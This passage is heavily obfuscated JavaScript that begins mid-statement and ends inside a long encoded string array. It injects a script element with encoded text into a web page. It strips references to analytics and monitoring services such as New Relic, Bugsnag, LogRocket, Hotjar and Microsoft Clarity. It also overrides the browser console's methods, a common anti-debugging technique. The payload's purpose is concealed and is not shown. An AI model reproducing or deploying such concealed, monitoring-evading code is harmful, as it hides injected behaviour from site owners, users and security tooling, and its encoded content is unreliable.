_0x321e93=_0x48badb[_0x55ed30(1149,1261,1076,1226,"R7V#")+_0x114413("jM2O",1223,1409,1439,1810)+_0x486574(1928,1597,1955,1291,"dx2n")](_0x306b29[_0x114413("jM2O",1217,577,974,923)]);_0x321e93[_0x55ed30(428,503,772,551,"AvwX")+_0x4b92d4("7V$f",592,235,1023,546)+"te"](_0x306b29[_0x29d6d4(-206,-641,195,-119,"ELX!")],_0x306b29[_0x114413("&ECw",1381,1333,1135,808)]),_0x306b29[_0x486574(1150,1391,1111,1572,"WJEa")](_0x306b29[_0x114413("D&7y",1383,1471,1394,1362)],_0x321e93)?_0x321e93[_0x29d6d4(-196,-160,-554,236,"5Suf")+_0x29d6d4(723,369,1021,688,"ngHl")+"t"]=_0x114413("ELX!",1030,743,841,1232)+_0x114413("hn*z",1183,345,810,516)+_0x4b92d4("a2ri",205,-38,600,329)+_0x114413("@xQs",645,465,768,1155)+_0x486574(723,1110,809,1187,"oXyN")+_0x486574(1357,1779,1895,2080,"t1A(")+_0x55ed30(853,662,837,543,"a2ri")+_0x114413("CF#B",1379,1431,1195,1431)+_0x29d6d4(596,123,961,935,"hn*z")+_0x55ed30(1125,1433,1534,1949,"h0%U")+_0x55ed30(1140,790,739,846,"$KV2")+_0x29d6d4(262,467,171,-165,"hn*z")+_0x114413("dx2n",861,571,1033,869)+_0x29d6d4(-171,-204,165,199,"cMHT"):_0x321e93[_0x486574(2190,1848,1960,1916,"h0%U")+_0x29d6d4(742,1153,1008,542,"kN6l")][_0x114413("02S3",1214,559,990,692)+"xt"]=_0x486574(1616,1569,1175,1231,"oXyN")+_0x4b92d4("67xR",402,647,134,280)+_0x486574(1839,1400,1600,1133,"v2C7")+_0x4b92d4("0JNz",1354,832,1276,1049)+_0x486574(2071,1733,1623,1387,"wMGZ")+_0x55ed30(1302,605,909,871,"02S3")+_0x55ed30(1533,1590,1587,1736,"&ECw")+_0x4b92d4("cMHT",326,520,554,701)+_0x55ed30(1072,748,1083,1464,"t1A(")+_0x55ed30(335,369,779,676,"TVfC")+_0x4b92d4("iPGN",189,574,559,609)+_0x55ed30(645,636,840,776,"*bad")+_0x55ed30(1572,1213,1207,1032,"&1M#")+_0x4b92d4("ELX!",828,624,1015,675),_0x286a70[_0x114413("p%Jn",936,977,982,917)+_0x486574(1246,941,948,875,"j)y)")+_0x114413("$KV2",1712,1824,1460,1424)+_0x114413("t1A(",879,755,830,1192)](_0x306b29[_0x4b92d4("iPGN",875,1365,854,1077)])[260*1+-4026+3766][_0x114413("XeS[",1856,1857,1408,1887)+_0x114413("jM2O",290,222,545,519)+"d"](_0x321e93)}else{var _0x496860=_0xb760f3?function(){function _0x8dd187(_0x1cdf02,_0x2e57d1,_0x49e84f,_0x48311c,_0x10d5c9){return _0x486574(_0x1cdf02-41,_0x1cdf02- -1184,_0x49e84f-231,_0x48311c-465,_0x2e57d1)}function _0x51a985(_0x45de2e,_0x3b6c86,_0x5351c1,_0x407a80,_0x129d2c){return _0x114413(_0x5351c1,_0x3b6c86-356,_0x5351c1-113,_0x45de2e- -346,_0x129d2c-417)}var _0x3cac37={};function _0x530ccd(_0x55a52b,_0x1566fa,_0x2cdd52,_0x445de7,_0x523dbc){return _0x4b92d4(_0x2cdd52,_0x1566fa-172,_0x2cdd52-135,_0x445de7-194,_0x523dbc- -920)}_0x3cac37[_0x530ccd(53,-116,"&1M#",-523,-60)]=_0x306b29[_0x2916e0(700,987,1086,"D&7y",1196)];var _0x3640ac=_0x3cac37;function _0x2916e0(_0x58d78f,_0x536bba,_0x11e8ec,_0x27344c,_0x262f66){return _0x114413(_0x27344c,_0x536bba-274,_0x11e8ec-142,_0x536bba- -403,_0x262f66-135)}function _0x4b9594(_0x1bc19b,_0x22e8df,_0x50c9e8,_0x252ce2,_0xec0098){return _0x55ed30(_0x1bc19b-63,_0x22e8df-104,_0xec0098-71,_0x252ce2-447,_0x22e8df)}if(_0x306b29[_0x8dd187(161,"D&7y",292,304,519)](_0x306b29[_0x530ccd(-598,-367,"a2ri",-134,-525)],_0x306b29[_0x4b9594(843,"j)y)",546,597,765)])){if(_0x46cdc8)if(_0x306b29[_0x2916e0(392,541,541,"v2C7",990)](_0x306b29[_0x530ccd(-755,-913,"ELX!",-884,-475)],_0x306b29[_0x8dd187(154,"v2C7",223,305,549)]))_0x2b5931="";else{var _0x4bf2db=_0x46cdc8[_0x51a985(950,1072,"ELX!",1371,480)](_0x24b0dc,arguments);return _0x46cdc8=null,_0x4bf2db}}else _0x2b0e46[_0x582c04][_0x8dd187(567,"mxBf",850,793,116)+_0x2916e0(781,311,114,"CF#B",392)]=_0x9b057c[_0xf927de][_0x4b9594(1442,"&1M#",1736,1250,1341)+_0x4b9594(1592,"k#W6",1999,1193,1593)][_0x8dd187(-139,"CF#B",-22,134,-115)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x3640ac[_0x530ccd(170,-107,"XeS[",0,14)])}:function(){};return _0xb760f3=!1,_0x496860}}}(),_0x2029f6=_0x55f359(this,function(){function _0x3411a6(_0x2340b8,_0x221969,_0x2d500f,_0x566bff,_0x54a0fb){return _0x450b(_0x2340b8-738,_0x2d500f)}var _0x1f4ba2={sdjhI:function(_0x5c8b39,_0x49c606){return _0x5c8b39===_0x49c606},IDXBc:_0x2a0df9("xt9K",83,-294,-129,-350),WKbhj:_0x2a0df9("XeS[",255,-116,149,92),KmpQI:function(_0x1f5951,_0x1ba5f9){return _0x1f5951(_0x1ba5f9)},LEgHp:function(_0x4cebe1,_0x3f3d75){return _0x4cebe1+_0x3f3d75},scxGR:function(_0x14024c,_0x312160){return _0x14024c+_0x312160},pyLea:_0x2a0df9("dx2n",-329,-281,-1,-54)+_0x31fd3b(1059,1792,1449,"mxBf",1559)+_0x2f0265(803,1270,1299,1289,"R2WD")+_0x2f0265(1235,1050,1299,878,"A8aZ"),BvFdD:_0x31fd3b(1362,1241,1319,"5Suf",1163)+_0x2f0265(688,694,992,780,"xt9K")+_0x3411a6(1045,1449,"dx2n",1262,1376)+_0x2a0df9("dAb2",545,-107,123,310)+_0x31fd3b(691,1398,965,"ELX!",1303)+_0x40ddf3(246,751,"hn*z",224,437)+" )",RUOwQ:function(_0x2f58e3){return _0x2f58e3()},iphcA:function(_0x42fadd,_0xa28423){return _0x42fadd!==_0xa28423},sfBwd:_0x2a0df9("ngHl",659,896,579,318),arSbv:_0x2a0df9("0JNz",100,323,-105,-419),mnxtm:_0x40ddf3(-101,138,"@xQs",-152,-71),RCLNo:_0x3411a6(1149,812,"02S3",961,1539),pfxsS:_0x40ddf3(350,645,"7V$f",593,356),ysKqE:_0x2f0265(1547,1443,1556,1384,"hn*z"),TkVeb:_0x2a0df9("&ECw",676,726,283,278)+_0x40ddf3(181,184,"67xR",-203,11),zJUhM:_0x2a0df9("jM2O",-442,-547,-199,-658),KcJid:_0x31fd3b(1400,606,1046,"CF#B",772),CTkeS:function(_0x2b9053,_0xb6d4e2){return _0x2b9053<_0xb6d4e2},XgTnd:_0x40ddf3(237,802,"02S3",283,351),AGBAg:_0x40ddf3(741,452,"oXyN",4,337)+_0x40ddf3(400,544,"oG6R",640,527)+"2"},_0x2d1399;function _0x2f0265(_0x2ba914,_0x31bc27,_0x52a553,_0x39ee35,_0x47fe8d){return _0x450b(_0x31bc27-418,_0x47fe8d)}try{if(_0x1f4ba2[_0x31fd3b(1032,750,1147,"5Suf",1540)](_0x1f4ba2[_0x2f0265(803,729,345,850,"a2ri")],_0x1f4ba2[_0x40ddf3(59,461,"k#W6",-443,15)]))_0x13955a[_0x58a171][_0x3411a6(1202,1594,"k#W6",1527,777)+"e"]();else{var _0x4b9ebe=_0x1f4ba2[_0x2a0df9("a2ri",-504,-184,-257,-314)](Function,_0x1f4ba2[_0x3411a6(1448,1671,"D8xA",1288,1263)](_0x1f4ba2[_0x31fd3b(1287,1091,805,"k#W6",471)](_0x1f4ba2[_0x31fd3b(1555,1585,1185,"FgSa",1651)],_0x1f4ba2[_0x2f0265(819,741,286,316,"dx2n")]),");"));_0x2d1399=_0x1f4ba2[_0x40ddf3(95,217,"XeS[",-43,329)](_0x4b9ebe)}}catch{if(_0x1f4ba2[_0x2a0df9("AvwX",100,31,-18,411)](_0x1f4ba2[_0x3411a6(1096,1493,"5BI#",1255,1177)],_0x1f4ba2[_0x2a0df9("D8xA",-264,288,-191,-426)]))_0x2d1399=window;else{var _0x352d18=_0x174724?function(){function _0x3547af(_0x2a4d32,_0x3d6451,_0x46d471,_0x58720c,_0x1564cc){return _0x40ddf3(_0x2a4d32-458,_0x3d6451-326,_0x2a4d32,_0x58720c-400,_0x1564cc-361)}if(_0x2a2c0a){var _0x176719=_0x2ee5b2[_0x3547af("67xR",574,887,567,435)](_0x363554,arguments);return _0x5e671f=null,_0x176719}}:function(){};return _0x47676e=!1,_0x352d18}}function _0x31fd3b(_0x2d6d40,_0x2b49c8,_0x14a989,_0x3df805,_0x121891){return _0x450b(_0x14a989-395,_0x3df805)}var _0x4b8081=_0x2d1399[_0x2a0df9("kN6l",280,441,398,650)+"le"]=_0x2d1399[_0x2f0265(957,803,572,561,"dAb2")+"le"]||{};function _0x40ddf3(_0x517554,_0x16f96a,_0xc69fae,_0x3db8ea,_0x4c8490){return _0x450b(_0x4c8490- -491,_0xc69fae)}function _0x2a0df9(_0x1ba144,_0x1c4d55,_0x14d9c9,_0x1d71b1,_0x5950f0){return _0x450b(_0x1d71b1- -497,_0x1ba144)}for(var _0x2dac0a=[_0x1f4ba2[_0x31fd3b(1195,1135,1495,"k&Y#",1611)],_0x1f4ba2[_0x31fd3b(1175,1551,1164,"mxBf",1393)],_0x1f4ba2[_0x31fd3b(1096,810,662,"orvF",355)],_0x1f4ba2[_0x3411a6(1133,1527,"*bad",1139,1189)],_0x1f4ba2[_0x2a0df9("ELX!",-310,-131,-328,-769)],_0x1f4ba2[_0x40ddf3(344,371,"7V$f",531,399)],_0x1f4ba2[_0x3411a6(1239,1316,"kN6l",1520,1503)]],_0x254b7a=5783+5113*1+-10896;_0x1f4ba2[_0x40ddf3(426,138,"5Suf",-180,210)](_0x254b7a,_0x2dac0a[_0x31fd3b(1675,1815,1396,"oXyN",1872)+"h"]);_0x254b7a++){if(_0x1f4ba2[_0x40ddf3(241,-223,"&ct7",-314,159)](_0x1f4ba2[_0x2a0df9("AvwX",-330,-383,-138,-41)],_0x1f4ba2[_0x2f0265(1054,1054,1187,999,"vf3l")]))return!0;for(var _0x275c29=_0x1f4ba2[_0x2a0df9("a2ri",-30,33,363,23)][_0x2f0265(1123,1393,1537,1237,"FgSa")]("|"),_0x208c04=-3*3177+-2647*1+12178;;){switch(_0x275c29[_0x208c04++]){case"0":_0x22e9cb[_0x40ddf3(502,248,"&ct7",-183,263)+_0x40ddf3(578,552,"p%Jn",578,490)]=_0x9cec89[_0x31fd3b(1129,1524,1473,"WJEa",1642)+_0x31fd3b(1725,1316,1376,"p%Jn",1806)][_0x2a0df9("dAb2",520,-44,275,-206)](_0x9cec89);continue;case"1":var _0x22e9cb=_0x55f359[_0x3411a6(1063,1020,"wMGZ",1428,664)+_0x40ddf3(-56,-2,"a2ri",88,220)+"r"][_0x2f0265(1510,1450,1406,1321,"dAb2")+_0x3411a6(1150,873,"orvF",1099,1378)][_0x2f0265(1372,1264,1415,1094,"&ct7")](_0x55f359);continue;case"2":_0x4b8081[_0x283dc1]=_0x22e9cb;continue;case"3":_0x22e9cb[_0x31fd3b(943,604,752,"dx2n",1225)+_0x40ddf3(-29,123,"7V$f",-362,-68)]=_0x55f359[_0x31fd3b(1589,1929,1491,"dx2n",1140)](_0x55f359);continue;case"4":var _0x283dc1=_0x2dac0a[_0x254b7a];continue;case"5":var _0x9cec89=_0x4b8081[_0x283dc1]||_0x22e9cb;continue}break}}});_0x2029f6();function _0x116a(){var _0x2affd8=["pfBcTCoUW5e","W5NdLSkR","W7pcMSkW","W6pdOSkwEmoG","WRZcKwldNZW","DSojjZ5F","cxqSW53dUdyBqW","b0zXW7rw","WRndcLZdIG","W7xcTGvHyG","DSkHhW","aGFcJ8ktwG","W6BcIYG","WRtdJMlcP8k6","jmoXj8kdkq","WRpdMf8","w0qT","fCk4FKlcMG","WP4LWPK","WR7dKCkiW7NcRG","WRBdKmkBW4JcVa","kmognmkJda","W6BcTHLHyG","uIuoW5hdGa","FSoxf8oxAa","W47cT8ozWQddTW","b0zAW5Dv","hLyRW5Hw","W4fhlfWE","p3qEW7jF","WOKIWPO/sa","WRhcKSo1W6ZdVW","fmkPz1dcKq","fKhcJCoVW7u","BNWhW6LC","W5JdTmkrCmoK","WQnbbSklzq","W7ZdLfFcJ8kH","WPq+WOr2","W64jWQLN","WRRcHgT4W64","qf4GWRTX","gmoRt8ozW5C","mfdcKmorW7K","kmobf8kmlG","WP7dTSkk","a8kFqKlcVa","WRzNWQjTuq","jLBcM8osW64","W5RdLSkhW4ZcUa","WQlcLSoUWOFdSa","AqRcNrvt","W5tdH8kH","C1VcTa","aCoIW7SGmG","mJNdH8kYFa","qmolkZvf","jCkHfwpdLG","WRjbWP8+","WRJdMfy","bCkzW5BdPW","D8o9vZ/cMSoVW5DhWPNcPadcJG","pmkemxVdJG","WPtdQGRdU8on","nmk7a3NdJq","F8oVlSo2zq","wc0pW5BdVq","cCoQWPihja","E1JcL8kTaq","jCkHbgG","lSozW7mKfq","yKtcNmkSda","kCkSW6/dIG","WOH6W4ONW7y","ceVcKCoOW5S","WQRcIM3dMa","FvpcPCkgma","n0VcUSojW64","xuu3WQ53","WPLdhq","i8obWO8","WQVdHvhcG8kG","W6LTW4j3jq","w3ZcHeW4","D8oCFZz1","W7/cTWvWCq","kCo2v8olW5m","W6pdVCkq","fmofh8klbq","W6NdICkBz8oH","kLO6W7zp","W7THW4HWeG","E8oryMe4","AryoW6tdIa","bmoJWOSpiW","ts0vW4tdPW","fezwW6yw","W6RcLZu","emkLngJdOW","hSo2zmomW4S","zf0bWRBdOa","WQ3cGw5VW5O","WR3cH8ojn8kIawVcQZdcSSkXWO0J","WPbSW6G","EexdJmkRfq","mCosW7OTka","i8oUqwtdJW","W77dVCkTB8ot","hCktc1Kj","n8k2bhGY","WParEZvj","DCk8dMS6","WQ3dKL/cImk6","WQXOWR9nvG","iSo9FmomW4y","WRTJWQj0vq","WPOWWOL9","hmo9ySoGW4e","CraEW6tdSW","l0hcH8oAW7K","imkYgmopWRy","W4RcRs0OWPS","wuS2WOFdIa","c8k0Ef/cLa","W6BcRdeGWPm","WQ7cVwfe","mdhdLSkzza","W5xdMCkXWPO","vmoelSoqAW","WQVdMgFcVG","WPS4W48U","ymosuGb7DCkXWRRcReZcHG","dMS6W59y","wZWEW4ddUq","WOLUgCkQBG","WQldT1OTlq","WOHFamkoFW","WPvSW6xdIt4","WPZcJv55W70","W7z4oKiW","mvhcNmk6hG","W6jTg1ul","WRddMuZcHmk7","ACkfgZvH","yXhcUtr0","bqldI8kMya","WPTihq","B8k+emotWQ0","W7RcV8kjW6vG","W6hdOmk1BSoL","DLRcRM0O","DdZcMXDu","huSjW6PH","WQNcHgBdOZ8","hCkouLNcPW","WPNcKwv4W5e","WRjSW77dVq0","WQBcL2ldLtC","cCoIj8kIaG","x8oGeSoAAW","DcXqWQGcW4xcL8kMdYddOmoxWR8","pJtcOIzz","cSotzG","eSk6b2/dSq","CCkwpMa","W4rbpwjv","zmoTf8oRtW","WRL7k3NdGW","bu1A","Eb3cQWPE","Cv3cLSk8","W7NcJ8k5W6u","W7FcUH9kCW","WRZdK8kMW6/cIa","W7xcJ8k5WQL7","Ab3cOa","l8kGbW","smorpdHt","gCkouSoRWO0","i8kHbNKh","D8kpnCosWQW","i0RdH8k0ta","vaCiW6JdJG","W4znWQFdV0K","vCkXfmo9WRe","WPlcSgddTJy","W6VcKJj0","W7RcGqDduG","iCkRfa","WP1XWPiJvW","x8oGcmoexG","sSk/eSosCq","W6/cLZqVWRW","pSkHW7ldIey","kKVcHW","W5SoWRvRaW","WRvzW6KXqW","hCoADCkF","t8oroXDc","W6JdU8kqFW","jmkJW73dHa","W6NcL8k9W6e","W7/dLmklCCo4","W7LPW45I","yuBcN8kHdq","otFdLSk1zW","WQddRbFdT8oh","W6/dVmkkv8oi","C1xcQgOO","jGddHCo6qsu9W6xcI8kuWR0","p8ohWOmQiq","qCkYeHvg","WPOnfmo/W7O","b8kjiKZdHq","jMpcG8olW4G","E1JcLSkS","oCkIq08","W7fNW5LIeG","x1/cU3mf","qSk9g3qH","iCkknKi6","hsCsW4VdVq","j8k+eghdMW","W70vWQjXcq","xbtdU8k5WQ4","WRNcG8o2WQ3dPq","WO3dOvhcM8k9","wSoRgSos","WQPIc2/dQG","dSkil8olWQ8","pg4nW6Lc","WQzFWP8","WQz1WOPRvW","nCovW5K/jq","gqLzW6FcRW","WQrDWPq4WQq","xf4oWQFdKa","WQdcGNFcKtO","CfikWQS","bSkbW6RdUMu","fCk+EaFdLq","WR7dJCojFSkI","Dq3cQXXw","n8khW47dG24","iCknkx/dPG","gSogzSkplG","fuJcP8o2W6y","uYFcOWXY","WRVcNmoOWRldSW","W77dG8kkW67cTa","WOZdVGJdICoS","AbNcPX8","wSoRh8orAG","xKqGWQ5Q","W7ZcNSk9W6HH","WOWQWOHHwG","WQqYF8oNW4e","W6uuWR4","WQ7cINhdJY0","WPCIpSoEW4y","W4ZdHSk9W5JcRG","WOldNSkfW47cIa","xCoXaq","WOhcI8oFWOldVG","W7rMW5LVeW","q2NcIKS1","WRJcRsfnW5S","W7/dK8kbzCo+","zxSoWRVdKG","WRtdGa7dKSoj","rLKQWQ1R","mmotW6qWeW","W6lcTJHHCq","kulcHCowW5O","W6lcJYShWR8","berzWQ/cSG","jhOBWRzy","oColWR4MdG","ESkal8ow","xLydWRBdSq","sIefW5hdIG","W7r7WPGQtG","lNqmW74","kWhdGW","p8ovuSkvna","oqZdSmknyq","W6xcTGzW","DW43W67dKq","ifO+W7bC","kCkPdgJcJa","FL3cGmk9cq","W7RcGCk/W6nX","W4FdUSkQxSok","WQjvfgFdMq","vZCIW4tdPW","jcddM8kWBq","WP4igCogW4O","WPPIWQVdMd8","W6nQhhyk","xCokgY1c","emkuzM8a","aSoWh8khha","WR7dHbxcGSk9","iCkOW7xdJfC","luhcM8krWRW","CSkfjHTl","ndVdJCk3yq","W57cPmkyW7fQ","W7fvWQ4","WRLrcIxdJa","jSkabKm6","WObNggNdMa","qmoGd8ooDG","bmkkW57dNxq","W6v2WONdMxS","D8ksk8oBWR8","W7j6W5D4aG","DLpcGa","jNlcV8oxW7O","r8oQdSo8CW","WRFdHK3cOSk2","W5NcTSk4W6dcQaCrca","yMyuWQZdLq","W4FcIJHsCq","b8o0WPiyaG","b0JcTSo5W6a","umoScmoe","uCkDlJrL","ASkmoZL0","E2qtWQZdLa","CCkpl8owWRC","Amk4c8owWRe","WQ/dQeuKlq","vSk1fSo7","WRBdMv8","iSkDtwBcKq","aGHCW6BcUW","F2WGWP8","BmovW78O","hCokASku","mCoTsSk5oa","eSk0za","DSkzar5j","W6NcGCkEW7bQ","amk2shuC","s8owlSoLFq","rvW0W6f9","mZhdKq","WObrWOm6WQG","qmowodvr","DCowWO0BpW","ymk+gxeV","WRfGWP4vWQq","W6NdI8kYW6/cRq","FLpcNCkVdq","ixqlW7Pp","WP93lKFdJa","W6absZ7cNG","zSk8ghO","WRJcPMzcW50","kmk6hq","DCoigCoWzG","i8ofW6KRaG","W4Dfpq","WOPZW6RdGt4","DNxcM8kHfq","WO/dTSkzW73cTW","jCoqWPy0pW","lCoyW6qKca","W63cGSkKW6fR","bLNcTmo+W6O","mmoUa8knWQu","WQ3dKKJcJCk0","lmomzMu4","WQVdNWhdMSoj","gLNcOCk7WQu","WPndhCknyW","aSotWPS9ca","W7H6W4HSfa","z3HUWOfh","WPqLWO9HWQC","E2KtWQ0","cSkdghFdJa","W5ZdLmk9W7xcSq","gSk/BM7cGW","WRZcPMbuW4C","WRLddxRdLG","b3zlW6zS","bCo5C8ocW4a","WRBcLSoXWRpdUq","W44zWO5N","W7NdN8kCz8o3","W69TW5DSea","ymk9ca","W4xdLSkpFSoj","zgyoWQJdJG","WRZcUvxdIIm","WRv1fw3dGG","WPP5k8kesa","FLNcKmkPdq","W67dNmkpBmoI","weau","xYCjW7RdUq","vWTIWQzZ","W4FdSSkTrSo/","v8oSh8oCAW","WO7cGmkqW6dcU8ofyrm","zsHsWQ/dKG","cSomyCkF","W4Ltow8z","D8k2dhm6","emkXrLZcSG","gx0rW5n4","bejAW7m","W5hdLSkSW5pcLG","CsSlW5ZdRq","WRJcSx5jW5W","WQ/cSgeoW5S","aSoccSk6cq","wSormtvv","iCoxWR01fa","dSoIv8kxka","w8oajtzg","DZGgW70","W5jpjwy","DK06WP5X","jehcNCo8W6G","fu4jW7bl","W6/dTCktFSop","t8kTnSoEWP0","wSomidHE","rKqqWRTS","lCkTd8oyWRC","W4XpkMim","amomAW","tSoRktrv","W5igpCobW6G","FX3cSaTV","W5ddLSkSW4S","DK7cTa","WQzcWOOGWRW","WPzXWPjTxa","W6uoWQa","CCkpl8osWRa","WQtcSw5e","k8oyW74GeW","cmkVC0FcKa","WQnxWOK","n8ofWPizmG","aKPaW7y","WOnaWQ1nwq","WQNcJMy","jSoky8oOW6q","W69jWRxdJg4","W7ziWP7dJhe","sJ0n","hg0LW4P+","hMNcVSoVW7y","cvDx","W7jWoLmG","W6xdGSkNDSo+","WRnFf3VdMW","WOVcM8oJWQtdQa","WOJcSSo8WOpdMW","ySk2cfO3","aL8zW75t","WPnOWOLSra","WRrZewhdGW","mSozW6iXaa","W7fxWQhdKxC","ECkel8oYWRi","gMlcRSoWW7G","jSoNDmkFna","WQXrWOjSCG","W69TW5T3","zK0DWP7dNG","WPb9WOnGqa","hCkXkhO","W5dcOSk6W75V","qSkZo8kKbamzFa","nSoEW4yOkG","lmkIW43dRhi","FutcNSkZhq","BwxcG2SL","tJysW5hdPG","fCoHb8kp","W4NcHCkBW6f6","W4xdGSkvW4VcTq","nSotW6GXiG","W799W4LQca","AvVcQgG0","xXdcTHTP","WRZcHNVdIhy","WPrZWPjrra","vbBcLbXR","WQrjcw0","WRjBW77dHdC","vbCDWQOlyZOoWOLNpSo3","buNcTSoLW7W","Eb/cVJvL","ttFcGJf1","W7WsWQH3hW","W7JdLmkaDSos","bSkoW47dR00","jmouWOWrja","d8oPsSk5oG","D8ojpCokxG","W5nnj04x","FWRcSa","mSkunNVdMa","WPvdWRWJWOq","jSkUumoCWR0","dgJcO8ocW4m","W45una","BCkwcNO1","WQvDWP41","fq3dI8kzza","WRyrW7VcIJSQA8ocDSkSrG","cmk6hCkbbG","W4xdSmkIW67cRq","gmk0BK4","vKO3WQ4","obFcOJHOWRDP","t2tcH0i4","iCkkoMK","WRFcGCoRWRRdUa","W7zWWP/dMwa","f8oMWQS/iG","fe3cJCojW7q","aCoAW7KGdW","WP1egCkoEq","imk2d2/dKG","WRyuWRbaW4S","muhcHmosW6O","mCo2zmkrla","WOVdRuhcKSkT","cmk+Av7cHW","h8oKfSkwjW","WRZdMfBcKSk6","WRhcISokWQddVW","pCoUCCoXW4K","WQSmW6tcKYO","utezW7RdUq","W6NdGmkXW7pcPcddHSozWPy5W6ZcKq","zw4eWQNdQW","ACkTcgZdJG","hCovW7e3fq","cSocjYTx","AI3cIWXp","jgDTW75S","qmk1q8oxwv1gcNv3xCoZkK0","AuRcUuCL","WPqKWPnNW6a","E8ormCoX","ovf3W5L8","pLKrW49A","sgxcKmkcfG","dCkJefZdQW","zqVcOXj8","W699W5L3cq","uCk4fCo4WQO","i8ooECotW40","k8ouhCo1WOZcJSkxW68","WPKxCtbbW5f7i8kgbszSW40","v0BcHCk9lq","xtaIW5xdQa","W4ddOCkgW7FcVG","WQVcJgFdMq","jLyCW7Pb","dCkDl30C","jgG3W7Pz","WPGaiCkEW6W","g8o5WPuppa","W57dGCk9W4VcOW","W49xWR/dJgW","W4ldP8klB8oP","W6ajWQq","A8oCat0","WRrvcG","W7r8W4m","WRRcHNpdKdG","iSk/W7BdKeC","mCovW6iSeq","h8k6FKO","c8k9CLJcPG","b8k4owZdKq","WR/cP8k4wCoZFqtcQW","f8k0AuRcGq","WPDKncxdOq","eSkgheaL","W60eW6PGha","ef3cP8o2","WRRcLMddIdy","A8kGcg0U","WOf/WPrpwa","E0dcM0ea","o8o0wCoVW6G","WQ5rWQ0wWRi","WP3dO8kkW63cQW","W7HcWQxdVM8","WO5djM4","DCkYg3O","W6/cII5zqG","WQrDWPq/WQO","gmoUhCklgG","ivzDW6zq","W69PW6XKaq","du5SW5bV","qmk7dvyc","WPvEnSkyzq","WPD5WOHQ","qNubWPFdTq","WPmWWPrY","eSkPW6NcLG","wSoQeG","WQrrg2tdIG","j8kTffldKG","W7VcVb90","mNxcPCoBW68","dmkdjmktmq","lSkVfcddGq","WO3dQCknW70","W5/dLmkuz8oY","WRNdNt7dKCol","a1DbW6ar","W7vZzeO8","WRfJmmkGCG","FslcKJfq","d8kkoe/dGq","W7bWkhiI","W6K2WPfPfG","pmkwfvOP","DCkYdNO1","omonqSksfG","WPpcTwnuWPu","W6RcLJGOWRW","WOdcT07dSa","l8k6gq","W6rFce7dMSoFiW","jCoqWOmhka","iLvOW7z9","CulcRmk7aa","ieVcH8ooW6G","huJcQG","WPzKWO9HwG","FfpcGCoKwq","jmkJW7W","BCoJgbft","zqVdSvC1","CCkrl8oEWRm","WRxcMCokWO7dSW","W60qWRDMhG","W4vMW71Hea","v8kugmoYWOq","WRhdGqpdLSop","fSkkr0FcGq","WP4ppSoCW64","W6XoWOpdSey","jgG3W7Lu","d8kZB0BcKa","WRvKe2ZdTq","WRRcHMtdLty","WPX+WOe","CLVcUxyI","lCkSAg7cUG","a8oMW48IcG","CfNcL8kX","WQ/cSNRdJbq","BKFcQgG","W4vnlg0m","Eg0oWOJdKW","mmk2jexdRq","qu4GWRPS","WPvOW7xdNtO","p3XEW6bw","WOPLW4tdNY4","qKJcMwG1","WPylWPz7W44","WPzIWOnVqa","Dmo6WQS","sXeTWQbW","jMRcUSoTW60","uSkWjGfg","W7HMW45pdW","W45foY9y","zSkzchCx","i8kjcNVdTG","WPb1lCkLuW","WQ8dWQHTba","xuWuWOFdTa","WPG/WPrYW6y","eSoVhCkadq","W4lcLt8GWPK","BCk2hxS","kmoEv8oKW4e","afpcOCowW6K","yCo8mCo+tG","WPLadmkcFG","WOu0WOD6W6a","g1lcP8oYW6S","a8o/W6iqlq","WQldRvGTmCkSW4dcIM5XAmkO","WQ/cU2ftW4C","WP1IW7ldIq","feX9W6zl","uCkOsCkmjW","W7tcMmkmW5nw","zmoxvHPO","W7rNW5q","WRjuamkLuG","jehcImozWRm","W4NcQ8kKW7zT","emoqtSklgq","hSoHWQ85","wYKyW4VdVq","WRJdK3lcICkK","W7hdV8kVW63cNa","CCk0evqJ","cmoxkmkzmW","axzpW51l","W6zKWQxdKw8","WP85amoIW6y","WPDgWOnAwa","sSoUoHldHdqBv8obkxL9ste","CuxcGmkCha","WQPgcKddVq","W5ZcMtCWW7q","rfSvWPtdKq","W7SbWRvT","d8kIEK4","W5qUWOHafa","jLBcQSoCW68","W7rPW4KUbq","W7hcJtGWWQy","WQK6WO17mH3cUeSm","W6nSWQ7dUNe","W5tcPSkaW4TP","WPS+WOC","WORdP8kDW7K","gmoLhCkA","oCkIW4tdTa","fmkPA0xcKG","l0VcISoCW6G","FNWx","CmkilG","WRhdGqNdLSof","lmotC8kpca","Bmk9gW","WR1+imkMyW","W67dMmkwzG","c8oXW5uZnG","WQVdHvdcM8k0","mCo7WOmylG","WODIWRjwtG","zK4GWOldHG","wSo2i8opEG","WQtcU3TkW4K","FK7cUwC","EZlcNrnP","W7nHW7rliW","WRn3WRjjCq","j8oZW7WGda","hSkDW57dQfK","WR7cICkIW7z/","mSoxW7CG","p8k4c8o8WQ0","z2CBWQ0","W45GW59MeG","WQVdGaddLG","W6uoWQjN","E0JcQfK3","hSo7k0lcMa","WRNcL8oIWOtdQG","W69IWQRdR3O","WP1vWPbRwG","r8kElKKO","pSk4gmouWRy","WPdcTMldLYK","gmoVhq","omoipSkHgq","WPZdO8keW7FcRW","rv0aWRZdTq","WRfPW6ddKr4","k8oyW7qGgq","iSkVfgW","mCotW6m2ca","W77cGCkJW7DS","W40XWRhdKb5pDJ7dOW","WPZdO8koW7hcTG","WQVcLSoLWRtdRG","W7VcNJXZAa","dmk6Eeu","WR0lWOnjW4u","BCkwmqrS","W6utWPHGha","WQ/cHNC","C1/cPwuq","W7tcGmkQ","rCokkZHe","mehcImopW78","lCk+c8oIWQK","W5lcQSk8W6fW","q1OIWQbF","WO5idSkfzq","txNcUwGM","WPa0WPq","fCodg8khba","CSkoomowWQO","FContrHJ","xmoOu8onFG","WO3cM15VW4a","EbFcGaPV","WQ/dKeS","eKzAW6Dl","WPP+WOPHvq","W7tcMSk0","zSkNi286","EfRcQNu/","WPpcKmomWQJdUa","WOuipCoD","p8oAWOW","p8ogWR0biW","WPuajSos","yhmpWRVdQq","WPvzea","b8kOW4VdIhO","mehcISoiW64","a0XaW6fn","WPVdQmknW73cVW","B8kmdHPm","sSkCjx5P","sJyCW4BdRa","W4ftmg0B","Bg0BWQ3cLq","W5VdNmkQW6/cTG","zgyoWQZdIq","j04fW6ni","oCk/W7ldIvy","ASkznIjJ","aMhcUCoUW5G","BCkBoHT4","EwZcNSkNia","xrFdUSk8WQW","wsejW6ddPq","feXIW71o","emkubf4f","W4xcTt4jWRa","v8krkCosWRK","WRtdIGpdLmoj","WOFdTCkzW7tcUa","cCk1kL/cNq","WQVcSxS","ESkpja","FX3cSGX+","vSkLx